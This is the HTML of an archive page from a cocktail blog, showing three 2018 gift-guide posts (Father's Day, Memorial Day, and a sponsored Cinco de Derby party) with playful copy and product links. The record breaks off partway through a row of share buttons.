<body class="archive paged tag tag-home-bar tag-87 paged-3 tag-paged-3 wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">home bar</h1></div><article class="post-3371 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-art tag-fathers-day tag-gift-guide tag-gifts tag-home-bar tag-rum tag-tiki tag-whiskey entry" aria-label="Gift Guide: Father&#8217;s Day 2018" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/">Gift Guide: Father&#8217;s Day 2018</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-06-12T00:05:05-07:00">June 12, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/"></div><p>Dad does not want a tie this year&#8230;unless that tie is covered with tiki drinks.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/06/fathersday2018.jpg?w=610&#038;ssl=1" alt="Gift Guide: Boozy Father's Day Gifts for 2018 // stirandstrain.com" /></p>
<p>WhatÂ kind of boozy Dad do you have? I&#8217;m sure we&#8217;ll find a gift for him! Mail order of the month club Dad? Now with Rum! Athletic Dad? Beer bike! Swinger Dad? Sexy coasters! DIY Dad? Mix your own cocktail! Grilling Dad? Hot Dickel! Nerd Dad? Vader-Stein! Gourmet Dad? Beer chocolates! Getting Dad a bad gift is not an option this year.</p>
<p>1. <a href="https://flaviar.evyy.net/c/198274/285027/3334" target="_blank" rel="nofollow noopener"> Flaviar world of spirits members club </a> 2. <a href="http://shopstyle.it/l/LYrB" target="_blank" rel="nofollow noopener">Whiskey Wood Engraving</a> 3. <a href="https://cocktailcrate.com/product/classic-old-fashioned/" target="_blank" rel="nofollow noopener">Cocktail Crate Classic Old Fashioned Mixer</a> 4. <a href="https://amzn.to/2y3sUtl" target="_blank" rel="nofollow noopener">Darth Vader Stein</a> 5. <a href="http://shopstyle.it/l/MbjN" target="_blank" rel="nofollow noopener">Sexy Legs Coasters</a> 6. <a href="http://www.loveandvictory.com/shop/cocktail-tie-tiki" target="_blank" rel="nofollow noopener">Tiki Cocktail Tie</a> 7. <a href="https://www.georgedickel.com/tennessee-whiskies/tabasco-barrel-finish" target="_blank" rel="nofollow noopener">Hot Dickel</a> 8. <a href="https://www.theochocolate.com/product/beer/" target="_blank" rel="nofollow noopener">Theo Beer Chocolates</a> 9. <a href="https://www.martonecycling.com/" target="_blank" rel="nofollow noopener">Peroni Bike</a></p>
<p><strong><em>Catch up on all the gift guidesÂ <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener">here</a>!</em></strong></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3371"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3371"
				>
				<span id="sharing-pinterest-3371" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3371"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3371"
				>
				<span id="sharing-facebook-3371" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3371"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3371"
				>
				<span id="sharing-twitter-3371" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3371"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Gift%20Guide%3A%20Father%27s%20Day%202018&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2018%2F06%2F12%2Fgift-guide-fathers-day-2018%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3371"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="60aa4c90b9" data-email-share-track-url="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/?share=email">
				<span id="sharing-email-3371" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3371"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3371"
				>
				<span id="sharing-print-3371" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3371"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3371"
				>
				<span id="sharing-tumblr-3371" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3371"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3371"
				>
				<span id="sharing-linkedin-3371" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3371"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3371"
				>
				<span id="sharing-reddit-3371" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3371-697c7857042c9' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3371&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3371-697c7857042c9' data-name='like-post-frame-60661514-3371-697c7857042c9' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-art/" rel="tag">bar art</a>, <a href="https://www.stirandstrain.com/tag/fathers-day/" rel="tag">father's day</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.stirandstrain.com/tag/whiskey/" rel="tag">whiskey</a></span></p></footer></article><article class="post-3364 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-tools tag-frozen-drinks tag-gift-guide tag-gifts tag-holiday tag-home-bar tag-watermelon entry" aria-label="May Entertaining: Memorial Day Backyard Party" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/">May Entertaining: Memorial Day Backyard Party</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-05-24T00:05:35-07:00">May 24, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/#comments">3 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/"></div><p>It&#8217;s a three day weekend. Time to grab a watermelon, eat some frozen champagne and dress up like a cocktail!</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/05/memorialday2018-giftguide-final.jpg?w=610&#038;ssl=1" alt="May Entertaining: Memorial Day 2018 Gift Guide // stirandstrain.com" /></p>
<p>It&#8217;sÂ the official start of summer. So let&#8217;s tap a (watermelon) keg, freeze up the champagne (pops), and break out the patriotic bunting and vodka. You&#8217;re going to need some shades out there in that sun, so they might as well resemble your favorite cocktail. And if that&#8217;s too loud a statement, put your favorite spritz on your shoes instead.</p>
<p><strong>1. <a href="https://amzn.to/2LpYlk5" target="_blank" rel="nofollow noopener">Bunting</a> 2. <a href="https://sunglass.la/products/cherry-cocktail-mix-drink-party-favor-celebration-novelty-sunglasses" target="_blank" rel="nofollow noopener">Cocktail Sunglasses</a> 3. <a href="http://shopstyle.it/l/KvJi" target="_blank" rel="nofollow noopener">Aperol Spritz Shoes</a> 4. <a href="https://www.etsy.com/listing/569403181/tiki-drink-enamel-lapel-pin-badge-tiki" target="_blank" rel="nofollow noopener">Tiki Pin</a> 5. <a href="https://www.fortnumandmason.com/products/classic-champagne-popsicles-box-of-10?taxon_id=2076" target="_blank" rel="nofollow noopener">Frozen Champagne Pop</a> 6. <a href="https://amzn.to/2Lmqs3E" target="_blank" rel="nofollow noopener">Watermelon Keg</a> 7. <a href="http://wearepops.com/products/alcohol/watermelon-martini/" target="_blank" rel="nofollow noopener">Watermelon Martini Pop</a> 8. <a href="https://amzn.to/2IGTmhp" target="_blank" rel="nofollow noopener">Star Swizzle Sticks</a> 9. <a href="https://www.crystalheadvodka.com/en/home" target="_blank" rel="nofollow noopener">Crystal Head Vodka</a></strong></p>
<p><em><strong>Catch up on all the gift guidesÂ <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener">here</a>!</strong></em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3364"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3364"
				>
				<span id="sharing-pinterest-3364" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3364"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3364"
				>
				<span id="sharing-facebook-3364" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3364"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3364"
				>
				<span id="sharing-twitter-3364" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3364"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20May%20Entertaining%3A%20Memorial%20Day%20Backyard%20Party&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2018%2F05%2F24%2Fmay-entertaining-memorial-day-backyard-party%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3364"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="65f894ddc0" data-email-share-track-url="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/?share=email">
				<span id="sharing-email-3364" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3364"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3364"
				>
				<span id="sharing-print-3364" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3364"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3364"
				>
				<span id="sharing-tumblr-3364" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3364"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3364"
				>
				<span id="sharing-linkedin-3364" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3364"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3364"
				>
				<span id="sharing-reddit-3364" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3364-697c785706be2' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3364&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3364-697c785706be2' data-name='like-post-frame-60661514-3364-697c785706be2' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/frozen-drinks/" rel="tag">frozen drinks</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/watermelon/" rel="tag">watermelon</a></span></p></footer></article><article class="post-3325 post type-post status-publish format-standard category-everyday-parties category-gift-guide-2 tag-bar-accessories tag-bar-tools tag-blood-orange tag-cinco-de-mayo tag-drink-holiday tag-everyday-parties tag-gift-guide tag-gifts tag-holiday tag-home-bar tag-kentucky-derby tag-master-of-mixes tag-mint entry" aria-label="May Entertaining: Cinco de Derby Party" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/">May Entertaining: Cinco de Derby Party</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-05-02T00:05:52-07:00">May 2, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/"></div><p>Giddy-up! Â¡OlÃ©! It&#8217;s a Cinco de Derby Cocktail Party brought to you by Master of Mixes!</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/05/cincoDEderby-giftguide-final.jpg?w=610&#038;ssl=1" alt="May Entertaining: Cinco de Derby Gift Guide // stirandstrain.com" /></p>
<p>PlaceÂ your bets! Does your trifecta include Blood Orange Margaritas? Minty Mint Juleps? Three Sheets to the Wind? (I&#8217;m definitely putting all my money down on those three)</p>
<p>When Cinco de Mayo and the Kentucky Derby fall on the same day, everyone&#8217;s lucky. So, it&#8217;s time to throw a party of dueling cocktails! Mix up a giant punch bowl of Master of Mixes Blood Orange Margaritas, or make some ice cold batches of super minty Mint Juleps with a little help from Master of Mixes Mint Syrup (with extra mint garnishes please!). Stir it up with a pony or two, and tip back a festive cup to drink them all out of. And if you&#8217;re headed to the races later, slip a little into your lucky flask.</p>
<p>1. <a href="https://amzn.to/2Fxt62F" target="_blank" rel="nofollow noopener">Party Banner</a> 2. <a href="https://amzn.to/2rdFnVF" target="_blank" rel="nofollow noopener">Cactus Cups</a> 3. <a href="http://shopstyle.it/l/Il5J" target="_blank" rel="nofollow noopener">Tassel Napkins</a> 4. <a href="https://amzn.to/2jjcNxA" target="_blank" rel="nofollow noopener">Pony Cocktail Pick</a> 5. <a href="https://amzn.to/2jn6Lfz" target="_blank" rel="nofollow noopener">Master of Mixes Blood Orange Margarita Mix</a> 6. <a href="https://amzn.to/2re36E9" target="_blank" rel="nofollow noopener">Master of Mixes Mint Syrup</a> 7. <a href="https://amzn.to/2JFEyvi" target="_blank" rel="nofollow noopener">Silver Punch Bowl</a> 8. <a href="http://shopstyle.it/l/Impw" target="_blank" rel="nofollow noopener">Opera Glasses</a> 9. <a href="http://shopstyle.it/l/Imql" target="_blank" rel="nofollow noopener">Horseshoe Flask</a></p>
<p>&nbsp;</p>
<p><em><strong>If you&#8217;d like to learn more about Master of Mixes and their naturally flavored, delicious mixers (and take a peek at their over 45! different flavors), please visit them at </strong></em><a href="https://www.mixologypro.com/" target="_blank" rel="nofollow noopener"><em><strong>MixologyPro.com!</strong></em></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3325"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3325"
				>
				<span id="sharing-pinterest-3325" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3325"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3325"
				>
				<span id="sharing-facebook-3325" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3325"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3325"
				>
				<span id="sharing-twitter-3325" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3325"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20May%20Entertaining%3A%20Cinco%20de%20Derby%20Party&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2018%2F05%2F02%2Fmay-entertaining-cinco-de-derby-party%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3325"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="75219acf19" data-email-share-track-url="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/?share=email">
				<span id="sharing-email-3325" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3325"
				class="share-print sd-button share-icon"
